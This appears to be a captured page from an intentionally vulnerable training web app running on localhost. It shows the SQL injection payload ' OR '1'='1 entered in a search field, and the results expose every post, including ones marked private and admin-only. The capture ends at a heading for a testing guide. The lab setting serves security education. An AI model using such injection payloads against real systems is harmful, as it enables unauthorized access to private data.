 localhost:5000/search?q=%27+OR+%271%27%3D%271
🔍 Search Posts
' OR '1'='1
Search
Search Results for "' OR '1'='1":
ID Title Content Public
1 Welcome to Vulnerable Lab This is a intentionally vulnerable application for learning security testing. Yes
2 User Alice Post Hello, this is Alice posting here! Yes
3 Private Post by Bob This should be private but might be accessible. No
4 Admin Secret Post Important admin information here. No
5 Welcome to Vulnerable Lab This is a intentionally vulnerable application for learning security testing. Yes
6 User Alice Post Hello, this is Alice posting here! Yes
7 Private Post by Bob This should be private but might be accessible. No
8 Admin Secret Post Important admin information here. No
SQL Injection Testing Guide: